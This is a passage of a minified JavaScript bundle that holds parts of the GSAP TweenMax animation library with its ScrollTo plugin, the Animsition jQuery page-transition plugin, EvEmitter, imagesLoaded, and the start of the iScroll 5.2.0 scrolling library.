e?e||this._targets||this.target:z.selector(e)||e;var s,n,o,r,a,l,h,c,u,d=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((m(e)||L(e))&&"number"!=typeof e[0])for(s=e.length;--s>-1;)this._kill(t,e[s],i)&&(l=!0);else{if(this._targets){for(s=this._targets.length;--s>-1;)if(e===this._targets[s]){a=this._propLookup[s]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[s]=t?this._overwrittenProps[s]||{}:"all";break}}else{if(e!==this.target)return!1;a=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(a){if(h=t||a,c=t!==n&&"all"!==n&&t!==a&&("object"!=typeof t||!t._tempKill),i&&(z.onOverwrite||this.vars.onOverwrite)){for(o in h)a[o]&&(u||(u=[]),u.push(o));if((u||!t)&&!Z(this,i,e,u))return!1}for(o in h)(r=a[o])&&(d&&(r.f?r.t[r.p](r.s):r.t[r.p]=r.s,l=!0),r.pg&&r.t._kill(h)&&(l=!0),r.pg&&0!==r.t._overwriteProps.length||(r._prev?r._prev._next=r._next:r===this._firstPT&&(this._firstPT=r._next),r._next&&(r._next._prev=r._prev),r._next=r._prev=null),delete a[o]),c&&(n[o]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&z._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],E.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-d,this.render(Math.min(0,-this._delay))),this},a._enabled=function(t,e){if(h||l.wake(),t&&this._gc){var i,s=this._targets;if(s)for(i=s.length;--i>-1;)this._siblings[i]=K(s[i],this,!0);else this._siblings=K(this.target,this,!0)}return E.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&z._onPluginEvent(t?"_onEnable":"_onDisable",this)},z.to=function(t,e,i){return new z(t,e,i)},z.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new z(t,e,i)},z.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new z(t,e,s)},z.delayedCall=function(t,e,i,s,n){return new z(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:s,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:n,overwrite:0})},z.set=function(t,e){return new z(t,0,e)},z.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:z.selector(t)||t;var i,s,n,o;if((m(t)||L(t))&&"number"!=typeof t[0]){for(i=t.length,s=[];--i>-1;)s=s.concat(z.getTweensOf(t[i],e));for(i=s.length;--i>-1;)for(o=s[i],n=i;--n>-1;)o===s[n]&&s.splice(i,1)}else for(s=K(t).concat(),i=s.length;--i>-1;)(s[i]._gc||e&&!s[i].isActive())&&s.splice(i,1);return s},z.killTweensOf=z.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var s=z.getTweensOf(t,e),n=s.length;--n>-1;)s[n]._kill(i,t)};var et=y("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=et.prototype},!0);if(a=et.prototype,et.version="1.19.0",et.API=2,a._firstPT=null,a._addTween=X,a.setRatio=H,a._kill=function(t){var e,i=this._overwriteProps,s=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;s;)null!=t[s.n]&&(s._next&&(s._next._prev=s._prev),s._prev?(s._prev._next=s._next,s._prev=null):this._firstPT===s&&(this._firstPT=s._next)),s=s._next;return!1},a._mod=a._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},z._onPluginEvent=function(t,e){var i,s,n,o,r,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(r=a._next,s=n;s&&s.pr>a.pr;)s=s._next;(a._prev=s?s._prev:o)?a._prev._next=a:n=a,(a._next=s)?s._prev=a:o=a,a=r}a=e._firstPT=n}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},et.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===et.API&&(j[(new t[e])._propName]=t[e]);return!0},_.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,s=t.priority||0,n=t.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},r=y("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){et.call(this,i,s),this._overwriteProps=n||[]},!0===t.global),a=r.prototype=new et(i);a.constructor=r,r.API=t.API;for(e in o)"function"==typeof t[e]&&(a[o[e]]=t[e]);return r.version=t.version,et.activate([r]),r},o=t._gsQueue){for(r=0;r<o.length;r++)o[r]();for(a in g)g[a].func||t.console.log("GSAP encountered missing dependency: "+a)}h=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var t=document.documentElement,e=_gsScope,i=function(i,s){var n="x"===s?"Width":"Height",o="scroll"+n,r="client"+n,a=document.body;return i===e||i===t||i===a?Math.max(t[o],a[o])-(e["inner"+n]||t[r]||a[r]):i[o]-i["offset"+n]},s=function(t){return"string"==typeof t&&(t=TweenLite.selector(t)),t.length&&t!==e&&t[0]&&t[0].style&&!t.nodeType&&(t=t[0]),t===e||t.nodeType&&t.style?t:null},n=function(i,s){var n="scroll"+("x"===s?"Left":"Top");return i===e&&(null!=i.pageXOffset?n="page"+s.toUpperCase()+"Offset":i=null!=t[n]?t:document.body),function(){return i[n]}},o=function(i,o){var r=s(i).getBoundingClientRect(),a=!o||o===e||o===document.body,l=(a?t:o).getBoundingClientRect(),h={x:r.left-l.left,y:r.top-l.top};return!a&&o&&(h.x+=n(o,"x")(),h.y+=n(o,"y")()),h},r=function(t,e,s){var n=typeof t;return"number"===n||"string"===n&&"="===t.charAt(1)?t:"max"===t?i(e,s):Math.min(i(e,s),o(t,e)[s])},a=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,global:!0,version:"1.8.1",init:function(t,i,s){return this._wdw=t===e,this._target=t,this._tween=s,"object"!=typeof i?"string"==typeof(i={y:i}).y&&"max"!==i.y&&"="!==i.y.charAt(1)&&(i.x=i.y):i.nodeType&&(i={y:i,x:i}),this.vars=i,this._autoKill=!1!==i.autoKill,this.getX=n(t,"x"),this.getY=n(t,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=i.x?(this._addTween(this,"x",this.x,r(i.x,t,"x")-(i.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=i.y?(this._addTween(this,"y",this.y,r(i.y,t,"y")-(i.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function(t){this._super.setRatio.call(this,t);var s=this._wdw||!this.skipX?this.getX():this.xPrev,n=this._wdw||!this.skipY?this.getY():this.yPrev,o=n-this.yPrev,r=s-this.xPrev,l=a.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(r>l||-l>r)&&s<i(this._target,"x")&&(this.skipX=!0),!this.skipY&&(o>l||-l>o)&&n<i(this._target,"y")&&(this.skipY=!0),this.skipX&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]))),this._wdw?e.scrollTo(this.skipX?s:this.x,this.skipY?n:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),l=a.prototype;a.max=i,a.getOffset=o,a.autoKillThreshold=7,l._kill=function(t){return t.scrollTo_x&&(this.skipX=!0),t.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,t)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope).ScrollToPlugin};"function"==typeof define&&define.amd?define(["TweenLite"],e):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=e())}(),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e="animsition",i={init:function(s){s=t.extend({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,linkElement:".animsition-link",loading:!0,loadingParentElement:"body",loadingClass:"animsition-loading",loadingInner:"",timeout:!1,timeoutCountdown:5e3,onLoadEvent:!0,browser:["animation-duration","-webkit-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body",transition:function(t){window.location.href=t}},s),i.settings={timer:!1,data:{inClass:"animsition-in-class",inDuration:"animsition-in-duration",outClass:"animsition-out-class",outDuration:"animsition-out-duration",overlay:"animsition-overlay"},events:{inStart:"animsition.inStart",inEnd:"animsition.inEnd",outStart:"animsition.outStart",outEnd:"animsition.outEnd"}};var n=i.supportCheck.call(this,s);return n||!(s.browser.length>0)||n&&this.length?(i.optionCheck.call(this,s)&&t("."+s.overlayClass).length<=0&&i.addOverlay.call(this,s),s.loading&&t("."+s.loadingClass).length<=0&&i.addLoading.call(this,s),this.each(function(){var n=this,o=t(this),r=t(window),a=t(document);o.data(e)||(s=t.extend({},s),o.data(e,{options:s}),s.timeout&&i.addTimer.call(n),s.onLoadEvent&&r.on("load.animsition",function(){i.settings.timer&&clearTimeout(i.settings.timer),i.in.call(n)}),r.on("pageshow.animsition",function(t){t.originalEvent.persisted&&i.in.call(n)}),r.on("unload.animsition",function(){}),a.on("click.animsition",s.linkElement,function(e){e.preventDefault();var s=t(this),o=s.attr("href");2===e.which||e.metaKey||e.shiftKey||-1!==navigator.platform.toUpperCase().indexOf("WIN")&&e.ctrlKey?window.open(o,"_blank"):i.out.call(n,s,o)}))})):("console"in window||(window.console={},window.console.log=function(t){return t}),this.length||console.log("Animsition: Element does not exist on page."),n||console.log("Animsition: Does not support this browser."),i.destroy.call(this))},addOverlay:function(e){t(e.overlayParentElement).prepend('<div class="'+e.overlayClass+'"></div>')},addLoading:function(e){t(e.loadingParentElement).append('<div class="'+e.loadingClass+'">'+e.loadingInner+"</div>")},removeLoading:function(){var i=t(this).data(e).options;t(i.loadingParentElement).children("."+i.loadingClass).fadeOut().remove()},addTimer:function(){var s=this,n=t(this).data(e).options;i.settings.timer=setTimeout(function(){i.in.call(s),t(window).off("load.animsition")},n.timeoutCountdown)},supportCheck:function(e){var i=t(this),s=e.browser,n=s.length,o=!1;0===n&&(o=!0);for(var r=0;r<n;r++)if("string"==typeof i.css(s[r])){o=!0;break}return o},optionCheck:function(e){var s=t(this);return!(!e.overlay&&!s.data(i.settings.data.overlay))},animationCheck:function(i,s,n){var o=t(this).data(e).options,r=typeof i,a=!s&&"number"===r,l=s&&"string"===r&&i.length>0;return a||l?i=i:s&&n?i=o.inClass:!s&&n?i=o.inDuration:s&&!n?i=o.outClass:s||n||(i=o.outDuration),i},in:function(){var s=this,n=t(this),o=n.data(e).options,r=n.data(i.settings.data.inDuration),a=n.data(i.settings.data.inClass),l=i.animationCheck.call(s,r,!1,!0),h=i.animationCheck.call(s,a,!0,!0),c=i.optionCheck.call(s,o),u=n.data(e).outClass;o.loading&&i.removeLoading.call(s),u&&n.removeClass(u),c?i.inOverlay.call(s,h,l):i.inDefault.call(s,h,l)},inDefault:function(e,s){var n=t(this);n.css({"animation-duration":s+"ms"}).addClass(e).trigger(i.settings.events.inStart).animateCallback(function(){n.removeClass(e).css({opacity:1}).trigger(i.settings.events.inEnd)})},inOverlay:function(s,n){var o=t(this),r=o.data(e).options;o.css({opacity:1}).trigger(i.settings.events.inStart),t(r.overlayParentElement).children("."+r.overlayClass).css({"animation-duration":n+"ms"}).addClass(s).animateCallback(function(){o.trigger(i.settings.events.inEnd)})},out:function(s,n){var o=this,r=t(this),a=r.data(e).options,l=s.data(i.settings.data.outClass),h=r.data(i.settings.data.outClass),c=s.data(i.settings.data.outDuration),u=r.data(i.settings.data.outDuration),d=l||h,p=c||u,f=i.animationCheck.call(o,d,!0,!1),m=i.animationCheck.call(o,p,!1,!1),g=i.optionCheck.call(o,a);r.data(e).outClass=f,g?i.outOverlay.call(o,f,m,n):i.outDefault.call(o,f,m,n)},outDefault:function(s,n,o){var r=t(this),a=r.data(e).options;r.css({"animation-duration":n+1+"ms"}).addClass(s).trigger(i.settings.events.outStart).animateCallback(function(){r.trigger(i.settings.events.outEnd),a.transition(o)})},outOverlay:function(s,n,o){var r=this,a=t(this),l=a.data(e).options,h=a.data(i.settings.data.inClass),c=i.animationCheck.call(r,h,!0,!0);t(l.overlayParentElement).children("."+l.overlayClass).css({"animation-duration":n+1+"ms"}).removeClass(c).addClass(s).trigger(i.settings.events.outStart).animateCallback(function(){a.trigger(i.settings.events.outEnd),l.transition(o)})},destroy:function(){return this.each(function(){var i=t(this);t(window).off(".animsition"),i.css({opacity:1}).removeData(e)})}};t.fn.animateCallback=function(e){var i="animationend webkitAnimationEnd";return this.each(function(){var s=t(this);s.on(i,function(){return s.off(i),e.call(this)})})},t.fn.animsition=function(s){return i[s]?i[s].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof s&&s?void t.error("Method "+s+" does not exist on jQuery."+e):i.init.apply(this,arguments)}}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},s=i[t]=i[t]||[];return-1==s.indexOf(e)&&s.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=i.indexOf(e);return-1!=s&&i.splice(s,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=0,n=i[s];e=e||[];for(var o=this._onceEvents&&this._onceEvents[t];n;){var r=o&&o[n];r&&(this.off(t,n),delete o[n]),n.apply(this,e),n=i[s+=r?0:1]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function s(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function n(t,e,o){return this instanceof n?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=s(t),this.options=i({},this.options),"function"==typeof e?o=e:i(this.options,e),o&&this.on("always",o),this.getImages(),a&&(this.jqDeferred=new a.Deferred),void setTimeout(function(){this.check()}.bind(this))):new n(t,e,o)}function o(t){this.img=t}function r(t,e){this.url=t,this.element=e,this.img=new Image}var a=t.jQuery,l=t.console;n.prototype=Object.create(e.prototype),n.prototype.options={},n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},n.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&h[e]){for(var i=t.querySelectorAll("img"),s=0;s<i.length;s++){var n=i[s];this.addImage(n)}if("string"==typeof this.options.background){var o=t.querySelectorAll(this.options.background);for(s=0;s<o.length;s++){var r=o[s];this.addElementBackgroundImages(r)}}}};var h={1:!0,9:!0,11:!0};return n.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,s=i.exec(e.backgroundImage);null!==s;){var n=s&&s[2];n&&this.addBackground(n,t),s=i.exec(e.backgroundImage)}},n.prototype.addImage=function(t){var e=new o(t);this.images.push(e)},n.prototype.addBackground=function(t,e){var i=new r(t,e);this.images.push(i)},n.prototype.check=function(){function t(t,i,s){setTimeout(function(){e.progress(t,i,s)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&l&&l.log("progress: "+i,t,e)},n.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},o.prototype=Object.create(e.prototype),o.prototype.check=function(){return this.getIsImageComplete()?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},o.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},o.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},o.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},o.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype=Object.create(o.prototype),r.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},r.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(a=e,a.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(a(this))})},n.makeJQueryPlugin(),n}),function(t,e,i){function s(i,s){this.wrapper="string"==typeof i?e.querySelector(i):i,this.scroller=this.wrapper.children[0],this.scrollerStyle=this.scroller.style,this.options={resizeScrollbars:!0,mouseWheelSpeed:20,snapThreshold:.334,disablePointer:!a.hasPointer,disableTouch:a.hasPointer||!a.hasTouch,disableMouse:a.hasPointer||a.hasTouch,startX:0,startY:0,scrollY:!0,directionLockThreshold:5,momentum:!0,bounce:!0,bounceTime:600,bounceEasing:"",preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT)$/},HWCompositing:!0,useTransition:!0,useTransform:!0,bindToWrapper:void 0===t.onmousedown};for(var n in s)this.options[n]=s[n];this.translateZ=this.options.HWCompositing&&a.hasPerspective?" translateZ(0)":"",this.options.useTransition=a.hasTransition&&this.options.useTransition,this.options.useTransform=a.hasTransform&&this.options.useTransform,this.options.eventPassthrough=!0===this.options.eventPassthrough?"vertical":this.options.eventPassthrough,this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault,this.options.scrollY="vertical"!=this.options.eventPassthrough&&this.options.scrollY,this.options.scrollX="horizontal"!=this.options.eventPassthrough&&this.options.scrollX,this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough,this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold,this.options.bounceEasing="string"==typeof this.options.bounceEasing?a.ease[this.options.bounceEasing]||a.ease.circular:this.options.bounceEasing,this.options.resizePolling=void 0===this.options.resizePolling?60:this.options.resizePolling,!0===this.options.tap&&(this.options.tap="tap"),this.options.useTransition||this.options.useTransform||/relative|absolute/i.test(this.scrollerStyle.position)||(this.scrollerStyle.position="relative"),"scale"==this.options.shrinkScrollbars&&(this.options.useTransition=!1),this.options.invertWheelDirection=this.options.invertWheelDirection?-1:1,this.x=0,this.y=0,this.directionX=0,this.directionY=0,this._events={},this._init(),this.refresh(),this.scrollTo(this.options.startX,this.options.startY),this.enable()}function n(t,i,s){var n=e.createElement("div"),o=e.createElement("div");return!0===s&&(n.style.cssText="position:absolute;z-index:9999",o.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);border-radius:3px"),o.className="iScrollIndicator","h"==t?(!0===s&&(n.style.cssText+=";height:7px;left:2px;right:2px;bottom:0",o.style.height="100%"),n.className="iScrollHorizontalScrollbar"):(!0===s&&(n.style.cssText+=";width:7px;bottom:2px;top:2px;right:1px",o.style.width="100%"),n.className="iScrollVerticalScrollbar"),n.style.cssText+=";overflow:hidden",i||(n.style.pointerEvents="none"),n.appendChild(o),n}function o(i,s){this.wrapper="string"==typeof s.el?e.querySelector(s.el):s.el,this.wrapperStyle=this.wrapper.style,this.indicator=this.wrapper.children[0],this.indicatorStyle=this.indicator.style,this.scroller=i,this.options={listenX:!0,listenY:!0,interactive:!1,resize:!0,defaultScrollbars:!1,shrink:!1,fade:!1,speedRatioX:0,speedRatioY:0};for(var n in s)this.options[n]=s[n];if(this.sizeRatioX=1,this.sizeRatioY=1,this.maxPosX=0,this.maxPosY=0,this.options.interactive&&(this.options.disableTouch||(a.addEvent(this.indicator,"touchstart",this),a.addEvent(t,"touchend",this)),this.options.disablePointer||(a.addEvent(this.indicator,a.prefixPointerEvent("pointerdown"),this),a.addEvent(t,a.prefixPointerEvent("pointerup"),this)),this.options.disableMouse||(a.addEvent(this.indicator,"mousedown",this),a.addEvent(t,"mouseup",this))),this.options.fade){this.wrapperStyle[a.style.transform]=this.scroller.translateZ;var o=a.style.transitionDuration;if(!o)return;this.wrapperStyle[o]=a.isBadAndroid?"0.0001ms":"0ms";var l=this;a.isBadAndroid&&r(function(){"0.0001ms"===l.wrapperStyle[o]&&(l.wrapperStyle[o]="0s")}),this.wrapperStyle.opacity="0"}}var r=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){t.setTimeout(e,1e3/60)},a=function(){function s(t){return!1!==r&&(""===r?t:r+t.charAt(0).toUpperCase()+t.substr(1))}var n={},o=e.createElement("div").style,r=function(){for(var t=["t","webkitT","MozT","msT","OT"],e=0,i=t.length;e<i;e++)if(t[e]+"ransform"in o)return t[e].substr(0,t[e].length-1);return!1}();n.getTime=Date.now||function(){return(new Date).getTime()},n.extend=function(t,e){for(var i in e)t[i]=e[i]},n.addEvent=function(t,e,i,s){t.addEventListener(e,i,!!s)},n.removeEvent=function(t,e,i,s){t.removeEventListener(e,i,!!s)},n.prefixPointerEvent=function(e){return t.MSPointerEvent?"MSPointer"+e.charAt(7).toUpperCase()+e.substr(8):e},n.momentum=function(t,e,s,n,o,r){var a,l,h=t-e,c=i.abs(h)/s;return r=void 0===r?6e-4:r,a=t+c*c/(2*r)*(h<0?-1:1),l=c/r,a<n?(a=o?n-o/2.5*(c/8):n,l=(h=i.abs(a-t))/c):a>0&&(a=o?o/2.5*(c/8):0,l=(h=i.abs(t)+a)/c),{destination:i.round(a),duration:l}};var a=s("transform");return n.extend(n,{hasTransform:!1!==a,hasPerspective:s("perspective")in o,hasTouch:"ontouchstart"in t,hasPointer:!(!t.PointerEvent&&!t.MSPointerEvent),hasTransition:s("transition")in o}),n.isBadAndroid=function(){var e=t.navigator.appVersion;if(/Android/.test(e)&&!/Chrome\/\d/.test(e)){var i=e.match(/Safari\/(\d+.\d)/);return!(i&&"object"==typeof i&&i.length>=2)||parseFloat(i[1])<535.19}return!1}(),n.extend(n.style={},{transform:a,transitionTimingFunction:s("transitionTimingFunction"),transitionDuration:s("transitionDuration"),transitionDelay:s("transitionDelay"),transformOrigin:s("transformOrigin")}),n.hasClass=function(t,e){return new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},n.addClass=function(t,e){if(!n.hasClass(t,e)){var i=t.className.split(" ");i.push(e),t.className=i.join(" ")}},n.removeClass=function(t,e){if(n.hasClass(t,e)){var i=new RegExp("(^|\\s)"+e+"(\\s|$)","g");t.className=t.className.replace(i," ")}},n.offset=function(t){for(var e=-t.offsetLeft,i=-t.offsetTop;t=t.offsetParent;)e-=t.offsetLeft,i-=t.offsetTop;return{left:e,top:i}},n.preventDefaultException=function(t,e){for(var i in e)if(e[i].test(t[i]))return!0;return!1},n.extend(n.eventType={},{touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2,pointerdown:3,pointermove:3,pointerup:3,MSPointerDown:3,MSPointerMove:3,MSPointerUp:3}),n.extend(n.ease={},{quadratic:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(t){return t*(2-t)}},circular:{style:"cubic-bezier(0.1, 0.57, 0.1, 1)",fn:function(t){return i.sqrt(1- --t*t)}},back:{style:"cubic-bezier(0.175, 0.885, 0.32, 1.275)",fn:function(t){return(t-=1)*t*(5*t+4)+1}},bounce:{style:"",fn:function(t){return(t/=1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}},elastic:{style:"",fn:function(t){return 0===t?0:1==t?1:.4*i.pow(2,-10*t)*i.sin((t-.055)*(2*i.PI)/.22)+1}}}),n.tap=function(t,i){var s=e.createEvent("Event");s.initEvent(i,!0,!0),s.pageX=t.pageX,s.pageY=t.pageY,t.target.dispatchEvent(s)},n.click=function(i){var s,n=i.target;/(SELECT|INPUT|TEXTAREA)/i.test(n.tagName)||((s=e.createEvent(t.MouseEvent?"MouseEvents":"Event")).initEvent("click",!0,!0),s.view=i.view||t,s.detail=1,s.screenX=n.screenX||0,s.screenY=n.screenY||0,s.clientX=n.clientX||0,s.clientY=n.clientY||0,s.ctrlKey=!!i.ctrlKey,s.altKey=!!i.altKey,s.shiftKey=!!i.shiftKey,s.metaKey=!!i.metaKey,s.button=0,s.relatedTarget=null,s._constructed=!0,n.dispatchEvent(s))},n}();s.prototype={version:"5.2.0",_init:function(){this._initEvents(),(this.options.scrollbars||this.options.indicators)&&this._initIndicators(),this.options.mouseWheel&&this._initWheel(),this.options.snap&&this._initSnap(),this.options.keyBindings&&this._initKeys()},destroy:function(){this._initEvents(!0),clearTimeout(this.resizeTimeout),this.resizeTimeout=null,this._execEvent("destroy")},_transitionEnd:function(t){t.target==this.scroller&&this.isInTransition&&(this._transitionTime(),this.resetPosition(this.options.bounceTime)||(this.isInTransition=!1,this._execEvent("scrollEnd")))},_start:function(t){if(1!=a.eventType[t.type]){if(0!==(t.which?t.button:t.button<2?0:4==t.button?1:2))return}if(this.enabled&&(!this.initiated||a.eventType[t.type]===this.initiated)){!this.options.preventDefault||a.isBadAndroid||a.preventDefaultException(t.target,this.options.preventDefaultException)||t.preventDefault();var e,s=t.touches?t.touches[0]:t;this.initiated=a.eventType[t.type],this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.directionLocked=0,this.startTime=a.getTime(),this.options.useTransition&&this.isInTransition?(this._transitionTime(),this.isInTransition=!1,e=this.getComputedPosition(),this._translate(i.round(e.x),i.round(e.y)),this._execEvent("scrollEnd")):!this.options.useTransition&&this.isAnimating&&(this.isAnimating=!1,this._execEvent("scrollEnd")),this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=s.pageX,this.pointY=s.pageY,this._execEvent("beforeScrollStart")}},_move:function(t){if(this.enabled&&a.eventType[t.type]===this.initiated){this.options.preventDefault&&t.preventDefault();var e,s,n,o,r=t.touches?t.touches[0]:t,l=r.pageX-this.pointX,h=r.pageY-this.pointY,c=a.getTime();if(this.pointX=r.pageX,this.pointY=r.pageY,this.distX+=l,this.distY+=h,n=i.abs(this.distX),o=i.abs(this.distY),!(c-this.endTime>300&&n<10&&o<10)){if(this.directionLocked||this.options.freeScroll||(n>o+this.options.directionLockThreshold?this.directionLocked="h":o>=n+this.options.directionLockThreshold?this.directionLocked="v":this.directionLocked="n"),"h"==this.directionLocked){if("vertical"==this.options.eventPassthrough)t.preventDefault();else if("horizontal"==this.options.eventPassthrough)return void(this.initiated=!1);h=0}else if("v"==this.directionLocked){if("horizontal"==this.options.eventPassthrough)t.preventDefault();else if("vertical"==this.options.eventPassthrough)return 